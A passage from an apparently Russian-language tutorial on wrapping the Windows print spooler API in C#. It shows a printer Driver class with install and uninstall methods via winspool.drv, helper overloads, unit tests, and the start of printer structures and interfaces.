/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Зависимые файлы.
/// Наименование монитора печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment, DataType defaultDataType,
string dependentFiles, string monitorName) : base(name)
{
Dll = dll;
DataFile = dataFile;
ConfigFile = configFile;
HelpFile = helpFile;
Version = version;
Environment = environment;
DefaultDataType = defaultDataType;
DependentFiles = dependentFiles;
Monitor[] monitors = PrintingApi.Monitors;
if (monitors.Select(m => m.Name).Contains(monitorName)) Monitor = monitors.Where(m => m.Name == monitorName).FirstOrDefault();
}
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Зависимые файлы.
/// Монитор печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment, DataType defaultDataType,
string dependentFiles, IMonitor monitor)
: this(name, dll, dataFile, configFile, helpFile, version, environment, defaultDataType, dependentFiles, monitor?.Name) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Наименование монитора печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment, DataType defaultDataType,
string monitorName)
: this(name, dll, dataFile, configFile, helpFile, version, environment, defaultDataType, null, monitorName) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Монитор печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment, DataType defaultDataType,
IMonitor monitor)
: this(name, dll, dataFile, configFile, helpFile, version, environment, defaultDataType, monitor?.Name) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Наименование монитора печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment, string monitorName)
: this(name, dll, dataFile, configFile, helpFile, version, environment, DataType.RAW, monitorName) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Монитор печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment, IMonitor monitor)
: this(name, dll, dataFile, configFile, helpFile, version, environment, monitor?.Name) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Наименование монитора печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, string monitorName)
: this(name, dll, dataFile, configFile, helpFile, version, Environment.Current, monitorName) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Монитор печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, IMonitor monitor)
: this(name, dll, dataFile, configFile, helpFile, version, monitor?.Name) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Наименование монитора печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, string monitorName)
: this(name, dll, dataFile, configFile, helpFile, 3, monitorName) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Монитор печати.
public Driver(string name, string dll, string dataFile, string configFile, string helpFile, IMonitor monitor)
: this(name, dll, dataFile, configFile, helpFile, monitor?.Name) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Наименование монитора печати.
public Driver(string name, string dll, string dataFile, string configFile, string monitorName)
: this(name, dll, dataFile, configFile, null, monitorName) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Монитор печати.
public Driver(string name, string dll, string dataFile, string configFile, IMonitor monitor)
: this(name, dll, dataFile, configFile, monitor?.Name) { }
///
/// Инициализирует новый экземпляр класса .
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
public Driver(string name, string dll, string dataFile, string configFile)
: this(name, dll, dataFile, configFile, null as string) { }
///
/// Статический инициализатор класса .
///
static Driver()
{
uint length = 1024;
StringBuilder driverDirectory = new StringBuilder((int)length);
uint bytesNeeded = 0;
if (!GetPrinterDriverDirectory(null, null, 1, driverDirectory, length, ref bytesNeeded)) throw new PrintingException(Marshal.GetLastWin32Error());
Directory = driverDirectory.ToString();
}
///
/// Устанавливает драйвер удалённо в системе.
///
/// Имя сервера.
public override void Install(string serverName)
{
try
{
if (!File.Exists(Dll)) throw new PrintingException($"Не удалось найти файл драйвера '{Dll}'");
if (!File.Exists(DataFile)) throw new PrintingException($"Не удалось найти файл драйвера '{DataFile}'");
if (!File.Exists(ConfigFile)) throw new PrintingException($"Не удалось найти файл драйвера '{ConfigFile}'");
if (All.Select(d => d.Name).Contains(Name)) Uninstall(serverName);
string systemDriverPath = Path.Combine(Directory, Path.GetFileName(Dll));
string systemDataPath = Path.Combine(Directory, Path.GetFileName(DataFile));
string systemConfigPath = Path.Combine(Directory, Path.GetFileName(ConfigFile));
string systemHelpPath = Path.Combine(Directory, Path.GetFileName(HelpFile));
File.Copy(Dll, systemDriverPath, true);
File.Copy(DataFile, systemDataPath, true);
File.Copy(ConfigFile, systemConfigPath, true);
if (File.Exists(HelpFile)) File.Copy(HelpFile, systemHelpPath, true);
DriverInfo driverInfo = new DriverInfo
{
Version = Version,
Name = Name,
Environment = Environment.GetEnvironmentName(),
DriverPath = File.Exists(systemDriverPath) ? systemDriverPath : Dll,
DataFile = File.Exists(systemDataPath) ? systemDataPath : DataFile,
ConfigFile = File.Exists(systemConfigPath) ? systemConfigPath : ConfigFile,
HelpFile = File.Exists(systemHelpPath) ? systemHelpPath : HelpFile,
DependentFiles = DependentFiles,
MonitorName = Monitor?.Name,
DefaultDataType = Enum.GetName(typeof(DataType), DefaultDataType),
};
if (AddPrinterDriver(serverName, Version, ref driverInfo)) return;
int lastWin32ErrorCode = Marshal.GetLastWin32Error();
if (lastWin32ErrorCode == 0) return;
throw new PrintingException(lastWin32ErrorCode);
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
}
///
/// Удаляет драйвер удалённо в системе.
///
/// Имя сервера.
public override void Uninstall(string serverName)
{
try
{
if (!All.Select(d => d.Name).Contains(Name)) return;
/// TODO: Удалить все принтеры, использующие драйвер.
if (DeletePrinterDriver(serverName, Environment.GetEnvironmentName(), Name)) return;
throw new PrintingException(Marshal.GetLastWin32Error());
}
catch (Exception e)
{
throw new PrintingException(e.Message, e);
}
}
#region Native
///
/// Возвращает путь к системной директории с установленными драйверами принтера.
///
/// Имя сервера, с которого требуется получить путь к директории драйвера принтера. Если равно null - получает локальный путь.
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Номер версии структуры. Должен быть равен 1.
/// Путь к драйверу принтера.
/// Размер буфера для вывода пути.
/// Число полученных байт пути.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool GetPrinterDriverDirectory(string serverName, string environment, uint level, [Out] StringBuilder driverDirectory, uint bufferSize,
ref uint bytesNeeded);
///
/// Добавляет драйвер в систему.
///
/// Имя сервера.
/// Номер версии структуры. Должен быть равен 1, 2, 3, 4, 5, 6 или 8.
/// Данные драйвера.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool AddPrinterDriver(string serverName, uint level, ref DriverInfo driverInfo);
///
/// Возвращает указатель на буфер экземпляров структур .
///
/// Имя сервера, с которого требуется получить список портов. Если равно null - получает на локальной машине.
/// Окружение (например, Windows x86, Windows IA64, Windows x64, или Windows NT R4000). Если параметр равен null,
/// используется вызываемое окружение клиента (не сервера). Если параметр равен "all", метод верёт список драйверов для всех платформ,
/// для которых они были установлены на сервере.
/// Номер версии структуры. Должен быть равен 1, 2, 3, 4, 5, 6 или 8.
/// Указатель на буфер экземпляров структур .
/// Размер буфера экземпляров структур (в байтах).
/// Число полученных байт размера буфера.
/// Число экземпляров структур.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool EnumPrinterDrivers(string serverName, string environment, uint level, IntPtr drivers, uint bufferSize, ref uint bytesNeeded,
ref uint bufferReturnedLength);
///
/// Удаляет драйвер из системы.
///
/// Имя сервера.
/// Окружение (например, Windows x86, Windows IA64, Windows x64, или Windows NT R4000). Если параметр равен null,
/// используется вызываемое окружение клиента (не сервера). Если параметр равен "all", метод верёт список драйверов для всех платформ,
/// для которых они были установлены на сервере.
/// Наименование драйвера.
/// True, если операция прошла успешно, иначе False.
[DllImport("winspool.drv", CharSet = CharSet.Auto, SetLastError = true)]
internal static extern bool DeletePrinterDriver(string serverName, string environment, string driverName);
#endregion
}
```
**Расширяем PrintingApi методами работы с драйверами**
```
///
/// Возвращает коллекцию всех установленных драйверов печати в системе.
///
public static Driver[] Drivers => Driver.All;
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Зависимые файлы.
/// Монитор печати.
/// Имя сервера.
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment,
DataType defaultDataType, string dependentFiles, Monitor monitor, string serverName)
{
Driver driver = new Driver(name, dll, dataFile, configFile, helpFile, version, environment, defaultDataType, dependentFiles, monitor);
driver.TryInstall(serverName);
return driver;
}
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Зависимые файлы.
/// Монитор печати.
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment,
DataType defaultDataType, string dependentFiles, Monitor monitor)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, version, environment, defaultDataType, dependentFiles, monitor, null);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Зависимые файлы.
/// Имя сервера.
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment,
DataType defaultDataType, string dependentFiles, string serverName)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, version, environment, defaultDataType, dependentFiles, null, serverName);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Зависимые файлы.
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment,
DataType defaultDataType, string dependentFiles)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, version, environment, defaultDataType, dependentFiles, null as string);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Тип данных принтера по умолчанию.
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment,
DataType defaultDataType)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, version, environment, defaultDataType, null);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Имя сервера.
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment,
string serverName)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, version, environment, DataType.RAW, serverName);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Окружение, для которого был написан драйвер (например, Windows x86, Windows IA64 или Windows x64).
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, Environment environment)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, version, environment, null);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Имя сервера.
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version, string serverName)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, version, Environment.Current, serverName);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Номер версии операционной системы, для которой был написан драйвер. Поддерживаемые значения - 3 и 4 (V3 и V4 номера версий драйвера соответственно).
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, uint version)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, version, null);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Имя сервера.
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile, string serverName)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, 3, serverName);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Полный или относительный путь к dll данных HLP-файла драйвера (например, "C:\DRIVERS\Pscript.hlp").
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile, string helpFile)
=> InstallDriver(name, dll, dataFile, configFile, helpFile, null);
///
/// Устанавливает новый драйвер в системе.
///
/// Наименование драйвера.
/// Полный или относительный путь к файлу драйвера устройства (например, "C:\DRIVERS\Pscript.dll").
/// Полный или относительный путь к файлу данных драйвера (например, "C:\DRIVERS\Qms810.ppd").
/// Полный или относительный путь к dll данных конфигурации драйвера (например, "C:\DRIVERS\Pscriptui.dll").
/// Экземпляр драйвера печати.
public Driver InstallDriver(string name, string dll, string dataFile, string configFile) => InstallDriver(name, dll, dataFile, configFile, null);
```
**Добавляем удаление драйверов, привязанных к монитору печати в методе удаления монитора**
```
IEnumerable drivers = Driver.All.Where(d => d.Monitor?.Name == Name);
foreach (Driver driver in drivers) driver.Uninstall(serverName);
```
**Тестируем с помощью Unit-тестов**
```
///
/// Представляет тестовый модуль класса .
///
[TestClass]
public class DriverTests
{
///
/// Наименование драйвера.
///
protected const string DriverName = "Test Driver";
///
/// Наименование монитора.
///
protected const string MonitorName = "mfilemon";
///
/// Наименование несуществующего монитора.
///
protected const string FailedMonitorName = "noexist";
protected const string DllPath = "D:/Printing Tests/pscript.dll";
protected const string DataPath = "D:/Printing Tests/testprinter.ppd";
protected const string ConfigPath = "D:/Printing Tests/pscriptui.dll";
protected const string HelpPath = "D:/Printing Tests/pscript.hlp";
///
/// Тест локальной установки драйвера.
///
[TestMethod]
public void InstallTest()
{
Driver driver = new Driver(DriverName, DllPath, DataPath, ConfigPath, HelpPath, MonitorName);
driver.Install();
Assert.IsTrue(Driver.All.Select(d => d.Name).Contains(DriverName));
}
///
/// Тест локального удаления драйвера.
///
[TestMethod]
public void UninstallTest()
{
Driver driver = new Driver(DriverName, DllPath, DataPath, ConfigPath, HelpPath, MonitorName);
driver.Uninstall();
Assert.IsFalse(Driver.All.Select(d => d.Name).Contains(DriverName));
}
///
/// Тест локальной установки драйвера с перехватом состояния установки.
///
[TestMethod]
public void TryInstallTest()
{
Driver driver = new Driver(DriverName, DllPath, DataPath, ConfigPath, HelpPath, MonitorName);
bool f = driver.TryInstall();
Assert.IsTrue(f);
Assert.IsTrue(Driver.All.Select(d => d.Name).Contains(DriverName));
}
///
/// Тест локального удаления драйвера с перехватом состояния удаления.
///
[TestMethod]
public void TryUninstallTest()
{
Driver driver = new Driver(DriverName, DllPath, DataPath, ConfigPath, HelpPath, MonitorName);
bool f = driver.TryUninstall();
Assert.IsTrue(f);
Assert.IsFalse(Driver.All.Select(d => d.Name).Contains(DriverName));
}
///
/// Тест неправильной локальной установки драйвера.
///
[TestMethod]
[ExpectedException(typeof(PrintingException))]
public void InstallFailedTest()
{
Driver driver = new Driver(DriverName, DllPath + "failed", DataPath, ConfigPath, HelpPath, FailedMonitorName);
driver.Install();
Assert.IsFalse(Driver.All.Select(d => d.Name).Contains(DriverName));
}
///
/// Тест неправильной локальной установки драйвера с перехватом состояния установки.
///
[TestMethod]
public void TryInstallFailedTest()
{
Driver driver = new Driver(DriverName, DllPath + "failed", DataPath, ConfigPath, HelpPath, FailedMonitorName);
bool f = driver.TryInstall();
Assert.IsTrue(f);
Assert.IsFalse(Driver.All.Select(d => d.Name).Contains(DriverName));
}
}
```
Устройство печати
-----------------
А сейчас пришло время реализовать, пожалуй, самый главный компонент, обеспечивающий взаимосвязь между UI и монитором печати — принтер. Здесь тоже мало отличий от предыдущих манипуляций:
**struct PrinterInfo**
```
///
/// Представляет структуру данных принтера.
///
[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Auto)]
public struct PrinterInfo
{
///
/// Имя сервера.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string ServerName;
///
/// Наименование принтера.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string PrinterName;
///
/// Публичное наименование принтера.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string ShareName;
///
/// Наименование порта, привязанного к принтеру.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string PortName;
///
/// Наименование драйвера принтера.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string DriverName;
///
/// Описание принтера.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string Comment;
///
/// Местоположение принтера.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string Location;
public IntPtr DevMode;
[MarshalAs(UnmanagedType.LPTStr)]
public string SepFile;
///
/// Процессор печати, связанный с принтером.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string PrintProcessor;
///
/// Тип данных печати принтера.
///
[MarshalAs(UnmanagedType.LPTStr)]
public string DataType;
[MarshalAs(UnmanagedType.LPTStr)]
public string Parameters;
public IntPtr SecurityDescriptor;
public uint Attributes;
public uint Priority;
public uint DefaultPriority;
public uint StartTime;
public uint UntilTime;
public uint Status;
public uint cJobs;
public uint AveragePPM;
}
```
Для получения списка установленных принтеров нам так же понадобится флаг:
**enum PrinterEnumFlag**
```
///
/// Флаги выборки принтеров при получении их списка.
///
[Flags]
internal enum PrinterEnumFlag
{
Default = 0x00000001,
Local = 0x00000002,
Connections = 0x00000004,
Favorite = 0x00000004,
Name = 0x00000008,
Remote = 0x00000010,
Shared = 0x00000020,
Network = 0x00000040,
Expand = 0x00004000,
Container = 0x00008000,
IconMask = 0x00ff0000,
Icon1 = 0x00010000,
Icon2 = 0x00020000,
Icon3 = 0x00040000,
Icon4 = 0x00080000,
Icon5 = 0x00100000,
Icon6 = 0x00200000,
Icon7 = 0x00400000,
Icon8 = 0x00800000,
Hide = 0x01000000,
All = 0x02000000,
Category3D = 0x04000000,
}
```
**interface IPrinter**
```
///
/// Представляет интерфейс для реализации принтеров.
///
public interface IPrinter : IPrintableDevice
{
///
/// Порт, к которому привязан принтер.
///
IPort Port { get; }
///
/// Драйвер, который связан с принтером.
///
IDriver Driver { get; }
///
/// Публичное наименование принтера.
